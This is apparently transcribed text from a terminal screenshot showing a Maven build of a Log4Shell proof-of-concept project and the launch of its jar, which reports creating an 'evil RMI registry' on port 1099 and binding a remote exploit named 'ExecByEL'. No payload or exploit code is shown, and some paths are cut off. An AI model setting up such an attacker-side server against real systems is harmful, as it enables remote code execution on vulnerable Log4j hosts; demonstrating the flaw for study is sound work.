 java -jar target/Log4jshell.rmi.server-0.0.1-SNAPSHOT.jar
[INFO] Using 'UTF-8' encoding to copy filtered properties files.
[INFO] skip non existing resourceDirectory /Users/nabil/dev/log4j_demo/log4shell-rmi-poc/Log4jshell
er/src/test/resources
[INFO]
[INFO] --- maven-compiler-plugin:3.8.1:testCompile (default-testCompile) @ Log4jshell.rmi.server --
[INFO] Changes detected - recompiling the module!
[INFO]
[INFO] --- maven-surefire-plugin:2.22.2:test (default-test) @ Log4jshell.rmi.server ---
[INFO]
[INFO] --- maven-jar-plugin:3.2.0:jar (default-jar) @ Log4jshell.rmi.server ---
[INFO] Building jar: /Users/nabil/dev/log4j_demo/log4shell-rmi-poc/Log4jshell_rmi_server/target/Log
mi.server-0.0.1-SNAPSHOT.jar
[INFO]
[INFO] --- spring-boot-maven-plugin:2.5.7:repackage (repackage) @ Log4jshell.rmi.server ---
[INFO] Replacing main artifact with repackaged archive
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  2.679 s
[INFO] Finished at: 2021-12-19T21:44:50+01:00
[INFO] ------------------------------------------------------------------------
[nabil:...i-poc/Log4jshell_rmi_server]$ java -jar target/Log4jshell.rmi.server-0.0.1-SNAPSHOT.jar
Creating evil RMI registry on port 1099
Bind remote exploit to 'ExecByEL'